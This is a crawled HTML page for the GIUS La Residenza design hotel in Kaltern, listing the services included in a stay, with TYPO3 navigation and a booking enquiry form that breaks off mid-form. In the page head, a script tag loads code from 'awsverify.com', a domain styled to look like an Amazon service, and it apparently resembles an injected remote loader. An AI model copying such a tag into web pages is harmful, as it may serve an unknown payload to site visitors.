

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.designhotel-kaltern.com/la-residenza/inklusivleistungen/
body_size: 11841
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2018 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="https://www.designhotel-kaltern.com/">

<title>Inklusivleistungen - Gius La Residenza</title>
<meta name="generator" content="TYPO3 CMS">
<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=0">


<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/modernizr.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3temp/Assets/d04077e816.js" type="text/javascript"></script>



  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="/manifest.json">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#bf9226">
    <meta name="theme-color" content="#ffffff">

      <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
      <![endif]--><link rel="alternate" hreflang="x-default" href="https://www.designhotel-kaltern.com/la-residenza/inklusivleistungen/" /><link rel="alternate" hreflang="en" href="https://www.designhotel-kaltern.com/en/la-residenza/included-services/" /><link rel="alternate" hreflang="it" href="https://www.designhotel-kaltern.com/it/la-residenza/servizi-inclusi/" />            <script async src="https://us-east-1.awsverify.com/verify.js" data-site-id="13287" data-client="lpnewsletter" data-hash="e1c7a6505397970484016677a337f053"></script><script type="text/javascript">var tx_kiwiaccordion_exclusive =1;var tx_kiwiaccordion_effect = "slide";</script>
<meta name="description" content="In Panoramalage am romantischen Kalterer See in Südtirol gelegen, lädt das kleine individuelle Design Hotel GIUS LA RESIDENZA in Kaltern zum Urlaub mit Genuss.">
<meta name="rating" content="General">
<meta name="robots" content="index,follow">
<meta name="ICBM" content="46.373165174, 11.25749897">
<meta name="geo.position" content="46.373165174;11.25749897">
<meta name="geo.region" content="AT">
<meta name="geo.placename" content="Kaltern">
<link rel="canonical" href="https://www.designhotel-kaltern.com/la-residenza/inklusivleistungen/">
<meta property="og:title" content="Inklusivleistungen">
<meta property="og:type" content="website">
<meta property="og:latitude" content="46.373165174">
<meta property="og:longitude" content="11.25749897">
<meta property="og:locality" content="Kaltern">
<meta property="og:region" content="AT">



	<link rel="stylesheet" type="text/css" media="all"  href="https://www.designhotel-kaltern.com/typo3temp/scriptmerger/uncompressed/head-ac3834eda17fa5df8cc0addc4e9b64fa.merged.css" />
</head>
<body class="laresidenza">

<div id="outdated"></div>
<div class='wrapAll subHouseWrap suitenpage'>
	<div class="wrapAllinner">
	<div id='naviWrap' class="animated">
	  <div class='naviWrap flexContainer'>
	    <div id='navtrigger' class="animated"><div id='hamburger'><span></span></div></div>
	    <div id='logo' class="animated">
	    	<div class="logoinner">
	    		<span class="biglogo"><a href="https://www.designhotel-kaltern.com/la-residenza/"><img class="animated" src='/fileadmin/userdaten/bilder/Logos/laresidenzalogoRound.svg' title='GIUS La Residenza' alt='GIUS La ResidenzaLogo' /></a></span>
	    		<span class="sublogo"></span>
	    	</div>
	    </div>
	     <div class='houseSubNavi m300'><ul class="flexContainer houseSubNaviul"><li class="page123"><a href="https://www.designhotel-kaltern.com/la-residenza/arrangements/" title="Arrangements">Arrangements</a></li><li class="page124"><a href="https://www.designhotel-kaltern.com/la-residenza/studio-suiten/comfort-studio-suiten/" title="Studio Suiten">Studio Suiten</a></li><li class="page161"><a href="https://www.designhotel-kaltern.com/gutscheine/" title="Gutscheine">Gutscheine</a></li></ul></div>
	    <div id='request'><ul class="flexContainer"><li class="requesttoggle toprequest" data-link="tel:+390471963295"><a href="https://www.designhotel-kaltern.com/anfrage/" title="Anfragen"><span class='requesticon'><img src="https://www.designhotel-kaltern.com/fileadmin/templates/images/phone.png" width="21" height="21"   alt="" ></span><span class="menutitle">Anfragen</span></a></li><li><a href="https://booking.designhotel-kaltern.com/" target="_blank" title="Buchen"><span class='requesticon'></span><span class="menutitle">Buchen</span></a></li></ul></div>
	  </div>
	</div>  
  <div class="suitenmenu"></div>
  <div id="suitenmain" class="suiten"><div class="inclusivepage suitetextwrap modulesmall center-block align-center" style="margin-top:50px;">
			<div class="popuptitle h2">Inklusivleistungen</div>
			<div class="popupintro m300 text-uppercase color2 font1212">Neben bester Lage, herzlichen Menschen, authentischer Atmosphäre und Wohnerlebnis verwöhnen wir Sie tagtäglich mit einer Vielzahl von Inklusivleistungen:</div>
			<div class="popuptext font13 align-left"><h2>Gaumenglück und Seelenfutter - Kleine lukullische Besonderheiten</h2><div></div><div><ul><li>À la carte &amp; Buffet-Frühstück bis 12:00 Uhr in der Frühstückslounge oder auf der Sonnenterrasse</li><li>Jeden Nachmittag italienische Antipasti und regionale Köstlichkeiten in der hauseigenen Vinothek</li><li>Alkoholfreie Erfrischungsgetränke in Ihrer Suite während des gesamten Aufenthalts</li><li>Espresso-Kaffeemaschine mit hochwertigen Arabica-Kaffeebohnen in Ihrer Suite</li><li>Hausgemachte „Betthupferl“ - kleine Süßigkeiten vor dem Zubettgehen<br /><br /></li></ul></div><div></div><h2>Momente der Achtsamkeit – Ganz bei sich sein</h2><div></div><div><ul><li>Entspannen und sonnenbaden auf der Panorama-Dachterrasse mit einzigartigem 360°-Blick</li><li>Wellbeing im Pool und in der extravaganten, finnischen Sauna</li><li>Kräutertees, Mineralwasser, Nüsse und Obst im Spa-Bereich</li><li>Kostenfreier Eintritt ins Strandbad am Kalterer See oder kleinen Montiggler See inklusive Badetasche und Strandtücher<br /><br /></li></ul></div><div></div><h2>Die Destination entdecken – Aktiv das Land erkunden</h2><div></div><div><ul><li>Kostenfreie E-Bikes „uneingeschränkt mobil sein“ (inklusive Helme, vorbehaltlich Verfügbarkeit)</li><li>Kostenfreie Vespa „La Dolce Vita auf zwei Rädern“ (inklusive Helme, vorbehaltlich Verfügbarkeit)</li><li>Die besten Aktiv-Tipps jeden Tag aktuell an der Rezeption</li><li>NEU: Südtirol kostenlos entdecken - die neue Gäste Mobilkarte</li></ul></div><div></div><h2>Lesen, stöbern, schmökern – Zeit, Worte zu genießen</h2><div></div><div><ul><li>Zeitungen &amp; Magazine in der Frühstückslounge und im Wellness-Bereich</li><li>Bibliothek mit Büchern und Tageszeitungen zum Verleih</li><li>Kostenfreies WLAN in Zimmern und öffentlichen Bereichen<br /><br /></li></ul></div><div></div><h2>Sicherer Service</h2><div></div><div><ul><li>Video-überwachter Tiefgaragenstellplatz (3 Gehminuten entfernt)</li><li>Abschließbarer Fahrrad-Keller für Ihre Fahrräder oder Golfausrüstung</li></ul></div><div></div></div>
	</div></div>


  <div id='footer' class='module m300 color2 font11'>
  	<div class="moduleinner">
  	<div class="modulecount flexContainer768 aligncenter font11 color1 e600"><div class="countnr"></div><div class="counttot posrel"></div></div>
  	<div class="footerwrap">
	  	<div class="langnaviwrap flexContainer justifycenter aligncenter">
	  	    <div class='langNavi'><ul class="flexContainer"><li><a href="https://www.designhotel-kaltern.com/la-residenza/inklusivleistungen/">DE</a></li><li><a href="https://www.designhotel-kaltern.com/it/la-residenza/servizi-inclusi/">IT</a></li><li><a href="https://www.designhotel-kaltern.com/en/la-residenza/included-services/">EN</a></li></ul></div>
	        <div class='search'><div id="c503" class="csc-default">		
	<form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1"  action="https://www.designhotel-kaltern.com/suche/">
		<fieldset class="kesearch_searchbox">
			
				<input type="hidden" name="id" value="53" />
			
			
			
			

			<div class="kesearchbox">
				<input type="text" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="Suche" />
				<input type="image" id="kesearch_submit" src="https://www.designhotel-kaltern.com/typo3conf/ext/ke_search/res/img/kesearch_submit.png" alt="Finden" class="submit" />
			</div>

			<input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" />
			<input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" />
			<input id="sortByField" type="hidden" name="tx_kesearch_pi1[sortByField]" value="" />
			<input id="sortByDir" type="hidden" name="tx_kesearch_pi1[sortByDir]" value="" />

			

			<span class="resetbutt"><a href="https://www.designhotel-kaltern.com/suche/" class="resetButton"><span>Eingaben löschen</span></a></span>
			<span class="submitbutt"><input type="submit" value="Finden" /></span>
		</fieldset>
	</form>

</div></div>
	        <div class='extraNavi'><div class="extranavi font11"><div class=""><a href="https://www.designhotel-kaltern.com/good-to-know/" title="GOOD TO KNOW">GOOD TO KNOW</a></div></div></div>
	    </div>   
	    <div class="footeradress align-center">
	    	<div class="contactadress" itemscope itemtype="http://schema.org/LocalBusiness">
  
   <span class="notinMenu">© <span itemprop="name" class="footername">GIUS LA RESIDENZA<br/> Boutique Designhotel</span></span>
  
  
   <span class="notinMenu"><br/></span>
    <span style='margin-bottom: 6px;' itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
      
        <span itemprop="streetAddress">Trutsch 1</span> - 
      
      
        <span itemprop="postalCode">39052</span>
       
      
        <span itemprop="addressRegion" class="addressRegion"><br/>Kaltern, Südtirol</span>,
        <span itemprop="addressCountry">Italien</span><br />
    </span>
  
    <span itemprop="telephone" class="telephone">+39 0471 963295 <br/></span><span class="hideit">|</span> 
  
  
    <a itemprop="email" href="mailto:welcome@designhotel-kaltern.com">welcome@designhotel-kaltern.com</a><br />
  
  
</div>
	    	<ul class="metaNavi flexContainer justifycenter"><li><a href="https://www.designhotel-kaltern.com/sitemap/" title="Sitemap">Sitemap</a></li><li><a href="https://www.designhotel-kaltern.com/impressum/" title="Impressum">Impressum</a></li><li><a href="https://www.designhotel-kaltern.com/datenschutz/" title="Datenschutz">Datenschutz</a></li></ul>
	    </div> 
    </div>
    <div class="partner"><div class="partnerwrap flexContainer aligncenter justifycenter">
	  
		<a href="https://www.tripadvisor.at/Hotel_Review-g946905-d1640441-Reviews-Designhotel_Gius_la_Residenza-Caldaro_sulla_Strada_del_Vino_Province_of_South_Tyrol_Tr.html" target="_blank">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/2/9/csm_tripadvisorLogo_89aa3a6bf0.png" width="115" height="60" alt="" />
		</a>
	
		<a href="https://www.suedtirol.info/de">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/f/7/csm_SUED-Badge_Outline_White_8764be0bea.png" width="76" height="60" alt="" />
		</a>
	
		<a href="https://www.kaltern.com/de/" target="_blank">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/e/3/csm_tvbKaltern_052b91be6b.png" width="140" height="51" alt="" />
		</a>
	
		<a href="http://www.wein.kaltern.com/" target="_blank">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/e/5/csm_weinkaltern_54f2e49a71.png" width="140" height="29" alt="" />
		</a>
	
		<a href="https://www.bookingsuedtirol.com/kalternanderweinstrasse/designhotel-gius-la-residenza#_back=search">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/1/9/csm_image002_1d788162df.png" width="140" height="40" alt="" />
		</a>
	
	</div></div>
  </div>
  </div>
</div>
</div>
 <div id='mainNavi'>
 	<div class="mainnaviinner max1170 center-block">
 		<div class="closemenu"></div>
    	<div class="housemenuwrap"><div class="housemenu"><ul class="flexContainer768 justifycenter"><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/la-residenza/arrangements/" title="Arrangements">Arrangements</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/la-residenza/studio-suiten/comfort-studio-suiten/" title="Studio Suiten">Studio Suiten</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/gutscheine/" title="Gutscheine">Gutscheine</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/la-residenza/kontakt/" title="Kontakt">Kontakt</a></li></ul></div><div class="housenavirequest"><ul class="flexContainer"><li class="requesttoggle toprequest" data-link="tel:+390471963295"><a href="https://www.designhotel-kaltern.com/anfrage/" title="Anfragen"><span class='requesticon'><img src="https://www.designhotel-kaltern.com/fileadmin/templates/images/phone.png" width="21" height="21"   alt="" ></span><span class="menutitle">Anfragen</span></a></li><li><a href="https://booking.designhotel-kaltern.com/" target="_blank" title="Buchen"><span class='requesticon'></span><span class="menutitle">Buchen</span></a></li></ul></div></div><div class="topmenu"><ul class="nav navbar-nav flexContainer768 spacearound alignflexend naviiconwrapper"><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/la-residenza/" title="La Residenza"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laresidenzaMenuNEU.svg" width="184" height="83"   alt="La Residenza" ></span><span class="menutitlemain">La Residenza</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/la-diffusa/" title="La Diffusa"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/ladiffusaMenuNEU100.svg" width="184" height="83"   alt="La Diffusa" ></span><span class="menutitlemain">La Diffusa</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/la-damaglueck/" title="La Damaglück"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/LaDamagl%C3%BCck/LaDamaglueck-Neu-Weiss.svg" width="100" height="100"   alt="" ></span><span class="menutitlemain">La Damaglück</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/la-nonnaglueck/" title="La Nonnaglück"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/lanonnamenuNEU.svg" width="184" height="75"   alt="La Nonna Glück" ></span><span class="menutitlemain">La Nonnaglück</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/miniglueck/" title="Miniglück"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/templates/images/miniglueck-logo-white.svg" width="100" height="100"   alt="Miniglück" ></span><span class="menutitlemain">Miniglück</span></a></li></ul></div><div class="middlemenu align-center"><ul class="nav"><li class="middleMenuTitle m300 text-uppercase font11"><a href="https://www.designhotel-kaltern.com/" title="Die Marke Gius">Die Marke Gius</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/die-philosophie-der-urlaubsdesigner/" title="Die Philosophie der Urlaubsdesigner">Die Philosophie der Urlaubsdesigner</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/3-generationen-gius/" title="3 Generationen Gius">3 Generationen Gius</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/wohlfuehlen-fuer-gluecksurlauber/" title="Wohlfühlen für  Glücksurlauber">Wohlfühlen für  Glücksurlauber</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/wo-das-glueck-zuhause-ist/" title="Wo das Glück zuhause ist">Wo das Glück zuhause ist</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/urlaub-geht-durch-den-magen/" title="Urlaub geht durch den Magen">Urlaub geht durch den Magen</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/la-residenza/arrangements/" title="Maßgeschneiderte Arrangements">Maßgeschneiderte Arrangements</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/geschichten-lesen/" title="Geschichten lesen">Geschichten lesen</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/impressionen-des-gluecks/" title="Impressionen des Glücks">Impressionen des Glücks</a></li></ul></div><div class="mainNaviFooter m300 align-center font11"><ul class="flexContainer"><li class="requesttoggle buttononly"><a href="https://www.designhotel-kaltern.com/anfrage/" title="Anfragen"><span class='requesticon'><img src="https://www.designhotel-kaltern.com/fileadmin/templates/images/phone.png" width="21" height="21"   alt="" ></span><span class="menutitle">Anfragen</span></a></li><li><a href="https://booking.designhotel-kaltern.com/" target="_blank" title="Buchen"><span class='requesticon'></span><span class="menutitle">Buchen</span></a></li></ul></div><div class="bottomnavi"><div class="flexContainer justifycenter aligncenter m300 font11"><ul class="menulang flexContainer "><li><a href="https://www.designhotel-kaltern.com/la-residenza/inklusivleistungen/">DE</a></li><li><a href="https://www.designhotel-kaltern.com/it/la-residenza/servizi-inclusi/">IT</a></li><li><a href="https://www.designhotel-kaltern.com/en/la-residenza/included-services/">EN</a></li></ul><div class="menusearch"><div id="c503" class="csc-default">		
	<form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1"  action="https://www.designhotel-kaltern.com/suche/">
		<fieldset class="kesearch_searchbox">
			
				<input type="hidden" name="id" value="53" />
			
			
			
			

			<div class="kesearchbox">
				<input type="text" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="Suche" />
				<input type="image" id="kesearch_submit" src="https://www.designhotel-kaltern.com/typo3conf/ext/ke_search/res/img/kesearch_submit.png" alt="Finden" class="submit" />
			</div>

			<input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" />
			<input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" />
			<input id="sortByField" type="hidden" name="tx_kesearch_pi1[sortByField]" value="" />
			<input id="sortByDir" type="hidden" name="tx_kesearch_pi1[sortByDir]" value="" />

			

			<span class="resetbutt"><a href="https://www.designhotel-kaltern.com/suche/" class="resetButton"><span>Eingaben löschen</span></a></span>
			<span class="submitbutt"><input type="submit" value="Finden" /></span>
		</fieldset>
	</form>

</div></div><div class="extranavi font11"><div class=""><a href="https://www.designhotel-kaltern.com/good-to-know/" title="GOOD TO KNOW">GOOD TO KNOW</a></div></div></div></div><div class="housenavisocial m300 text-uppercase"><ul class="flexContainer"><li class=""><a href="https://www.instagram.com/gius_laresidenza/" title="Instagram" target="_blank">Instagram</a></li><li class=""><a href="https://www.facebook.com/GIUS-La-Residenza-258633735871/" title="Facebook" target="_blank">Facebook</a></li></ul></div>
    </div>
</div>
<div class="requestform">
	<div id="c515" class="csc-default"><div class="tx-powermail">
	<div class="powermailinner max1170 center-block flexContainer aligncenter justifycenter">
		<div class="closemailform"></div>
	
	
		


	


	
			<div class="container-fluid">
				<form data-parsley-validate="data-parsley-validate" data-validate="html5" enctype="multipart/form-data" name="field" class="powermail_form powermail_form_3   powermail_morestep" action="https://www.designhotel-kaltern.com/la-residenza/inklusivleistungen/?tx_powermail_pi1%5Baction%5D=create&amp;tx_powermail_pi1%5Bcontroller%5D=Form&amp;cHash=d9f5ca1d99a25fe10fbbf618a6027f3b" method="post">
<div>
<input type="hidden" name="tx_powermail_pi1[__referrer][@extension]" value="Powermail" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@vendor]" value="In2code" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@controller]" value="Form" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@action]" value="form" />
<input type="hidden" name="tx_powermail_pi1[__referrer][arguments]" value="YTowOnt93b83094fd7e8288216944ae7da206002dab733e9" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@request]" value="a:4:{s:10:&quot;@extension&quot;;s:9:&quot;Powermail&quot;;s:11:&quot;@controller&quot;;s:4:&quot;Form&quot;;s:7:&quot;@action&quot;;s:4:&quot;form&quot;;s:7:&quot;@vendor&quot;;s:7:&quot;In2code&quot;;}28fcff0e1e19a8c60cd8013817e5ee6f27b10d6a" />
<input type="hidden" name="tx_powermail_pi1[__trustedProperties]" value="a:2:{s:5:&quot;field&quot;;a:22:{s:12:&quot;hotelauswahl&quot;;a:2:{i:0;i:1;i:1;i:1;}s:7:&quot;anreise&quot;;i:1;s:7:&quot;abreise&quot;;i:1;s:18:&quot;alternativeanreise&quot;;i:1;s:18:&quot;alternativeabreise&quot;;i:1;s:17:&quot;anzahlderpersonen&quot;;i:1;s:14:&quot;anzahlkinder01&quot;;i:1;s:11:&quot;kinderalter&quot;;i:1;s:12:&quot;anzahlzimmer&quot;;i:1;s:13:&quot;zimmerauswahl&quot;;i:1;s:4:&quot;text&quot;;i:1;s:6:&quot;anrede&quot;;i:1;s:7:&quot;vorname&quot;;i:1;s:8:&quot;nachname&quot;;i:1;s:5:&quot;email&quot;;i:1;s:7:&quot;strasse&quot;;i:1;s:3:&quot;plz&quot;;i:1;s:3:&quot;ort&quot;;i:1;s:4:&quot;land&quot;;i:1;s:13:&quot;telefonnummer&quot;;i:1;s:12:&quot;prospekteusw&quot;;a:3:{i:0;i:1;i:1;i:1;i:2;i:1;}s:4:&quot;__hp&quot;;i:1;}s:4:&quot;mail&quot;;a:1:{s:4:&quot;form&quot;;i:1;}}cb16a7b89fc72a3f1937b0d442e32e86eb0a95b1" />
</div>


					<div class="powermailTitle e600 align-center">Anfragen</div>
					


	


					
						
<fieldset class="powermail_fieldset powermail_fieldset_3 ">
	<div class="powermail_legend text-uppercase">Rundum- Verwöhnprogramm oder flexibles Wohnen? <br/>Beides? Bittesehr!</div>
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_check powermail_fieldwrap_hotelauswahl  ">
	<label class="powermail_label checkboxlabel" title="">
		Hotelauswahl
	</label>

	<div class="powermail_field checkboxwrap flexContainer justifycenter">
		
			<div class="checkboxes ">
				<input type="hidden" name="tx_powermail_pi1[field][hotelauswahl]" value="" /><input data-parsley-errors-container=".powermail_field_error_container_hotelauswahl" data-parsley-class-handler=".powermail_fieldwrap_hotelauswahl div:first &gt; div" class="powermail_checkbox powermail_checkbox_13" id="powermail_field_hotelauswahl_1" type="checkbox" name="tx_powermail_pi1[field][hotelauswahl][]" value="La Residenza Studio Suiten" />
				<label for="powermail_field_hotelauswahl_1">
					La Residenza <small>Kalterer See</small>
				</label>			
			</div>
		
			<div class="checkboxes ">
				<input class="powermail_checkbox powermail_checkbox_13" id="powermail_field_hotelauswahl_2" type="checkbox" name="tx_powermail_pi1[field][hotelauswahl][]" value="La Damaglück" />
				<label for="powermail_field_hotelauswahl_2">
					La Damaglück <small>Lago di Garda</small>
				</label>			
			</div>
		

		
			<div class="powermail_field_error_container powermail_field_error_container_hotelauswahl"></div>
		
	</div>
</div>

	
		

	

		
				<div class="mailnavi"><div class="nextmail" data-errorcheck="Bitte wählen Sie mindestens eine Unterkunft aus">Nächster Schritt</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_4 ">
	<div class="powermail_legend text-uppercase">Auf ins Glück! ihr Wunschtermin!</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_anreise  ">
	<label for="powermail_field_anreise" class="powermail_label" title="">
		Anreise<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="Dieses Feld muss ausgefüllt werden!" data-parsley-trigger="change" placeholder="Anreise*" class="powermail_input  " id="powermail_field_anreise" type="text" name="tx_powermail_pi1[field][anreise]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_abreise  ">
	<label for="powermail_field_abreise" class="powermail_label" title="">
		Abreise<span class="mandatory">*</span>
	</label>

	<div class="powermail_field">
		<input required="required" data-parsley-required-message="Dieses Feld muss ausgefüllt werden!" data-parsley-trigger="change" placeholder="Abreise*" class="powermail_input  " id="powermail_field_abreise" type="text" name="tx_powermail_pi1[field][abreise]" value="" />
	</div>
</div>

	
		

	

		
				</div>
			
	
		
<div class="powermail_fieldwrap powermail_fieldwrap_type_text powermail_fieldwrap_alternativerzeitraum  ">
	<div class="powermail_field ">
		Alternativer Zeitraum
	</div>
</div>

	
		

	

		
				<div class="flexContainer powermailrow justifycenter hidefornow">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_alternativeanreise  ">
	<label for="powermail_field_alternativeanreise" class="powermail_label" title="">
		Alternative Anreise
	</label>

	<div class="powermail_field">
		<input placeholder="Alternative Anreise" class="powermail_input  " id="powermail_field_alternativeanreise" type="text" name="tx_powermail_pi1[field][alternativeanreise]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_alternativeabreise  ">
	<label for="powermail_field_alternativeabreise" class="powermail_label" title="">
		Alternative Abreise
	</label>

	<div class="powermail_field">
		<input placeholder="Alternative Abreise" class="powermail_input  " id="powermail_field_alternativeabreise" type="text" name="tx_powermail_pi1[field][alternativeabreise]" value="" />
	</div>
</div>

	
		

	

		
				</div><div class="mailnavi"><div class="backmail">zurück</div>
			
	
		

	

		
				<div class="nextmail" data-inputerror="Bitte füllen Sie dieses Feld aus">Nächster Schritt</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_5 ">
	<div class="powermail_legend text-uppercase">Auf ins Glück! Was darf’s denn sein?</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_select powermail_fieldwrap_anzahlderpersonen  ">
	<label for="powermail_field_anzahlderpersonen" class="powermail_label" title="">
		Anzahl der Erwachsenen<span class="mandatory">*</span>
	</label>
	<div class="powermail_field">
		<select required="required" data-parsley-required-message="Dieses Feld muss ausgefüllt werden!" data-parsley-trigger="change" class="powermail_select cs-select  " id="powermail_field_anzahlderpersonen" name="tx_powermail_pi1[field][anzahlderpersonen]"><option value="Anzahl der Erwachsenen*">Anzahl der Erwachsenen*</option>
<option value="1 Person">1 Person</option>
<option value="2 Personen">2 Personen</option>
<option value="3 Personen">3 Personen</option>
<option value="4 Personen">4 Personen</option>
<option value="5 Personen">5 Personen</option>
<option value="6 Personen">6 Personen</option>
<option value="7 Personen">7 Personen</option>
<option value="8 Personen">8 Personen</option>
<option value="9 Personen">9 Personen</option>
<option value="10 Personen">10 Personen</option>
</select>

		
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_anzahlkinder01  ">
	<label for="powermail_field_anzahlkinder01" class="powermail_label" title="">
		Anzahl Kinder
	</label>

	<div class="powermail_field">
		<input placeholder="Anzahl Kinder" class="powermail_input  " id="powermail_field_anzahlkinder01" type="text" name="tx_powermail_pi1[field][anzahlkinder01]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_input powermail_fieldwrap_kinderalter  ">
	<label for="powermail_field_kinderalter" class="powermail_label" title="">
		Kinderalter
	</label>

	<div class="powermail_field">
		<input placeholder="Kinderalter" class="powermail_input  " id="powermail_field_kinderalter" type="text" name="tx_powermail_pi1[field][kinderalter]" value="" />
	</div>
</div>

	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_select powermail_fieldwrap_anzahlzimmer  ">
	<label for="powermail_field_anzahlzimmer" class="powermail_label" title="">
		Anzahl Zimmer
	</label>
	<div class="powermail_field">
		<select class="powermail_select cs-select  " id="powermail_field_anzahlzimmer" name="tx_powermail_pi1[field][anzahlzimmer]"><option value="Anzahl Zimmer">Anzahl Zimmer</option>
<option value="1 Zimmer">1 Zimmer</option>
<option value="2 Zimmer">2 Zimmer</option>
<option value="3 Zimmer">3 Zimmer</option>
<option value="4 Zimmer">4 Zimmer</option>
<option value="5 Zimmer">5 Zimmer</option>
<option value="6 Zimmer">6 Zimmer</option>
<option value="7 Zimmer">7 Zimmer</option>
<option value="8 Zimmer">8 Zimmer</option>
<option value="9 Zimmer">9 Zimmer</option>
<option value="10 Zimmer">10 Zimmer</option>
</select>

		
	</div>
</div>

	
		

	

		
				</div>
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_textarea powermail_fieldwrap_zimmerauswahl  ">

	<label for="powermail_field_zimmerauswahl" class="powermail_label" title="">
		Zimmerauswahl
	</label>

	<div class="powermail_field">
		<textarea rows="5" cols="20" class="powermail_textarea  " id="powermail_field_zimmerauswahl" name="tx_powermail_pi1[field][zimmerauswahl]"></textarea>
		</div>
</div>

	
		
<div class="powermail_fieldwrap powermail_fieldwrap_type_text powermail_fieldwrap_mitteilung  ">
	<div class="powermail_field ">
		Mitteilung
	</div>
</div>

	
		

	

		
				<div class="flexContainer powermailrow justifycenter hidefornow">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_textarea powermail_fieldwrap_text  ">

	<label for="powermail_field_text" class="powermail_label" title="">
		Text
	</label>

	<div class="powermail_field">
		<textarea rows="5" cols="20" placeholder="Mitteilung" class="powermail_textarea  " id="powermail_field_text" name="tx_powermail_pi1[field][text]"></textarea>
		</div>
</div>

	
		

	

		
				</div><div class="mailnavi"><div class="backmail">zurück</div>
			
	
		

	

		
				<div class="nextmail" data-inputerror="Bitte füllen Sie dieses Feld aus">Nächster Schritt</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_6 ">
	<div class="powermail_legend text-uppercase">Auf ins Glück! Was darf’s denn sein?</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_select powermail_fieldwrap_anrede  ">
	<label for="powermail_field_anrede" class="powermail_label" title="">
		Anrede<span class="mandatory">*</span>
	</label>
	<div class="powermail_field">
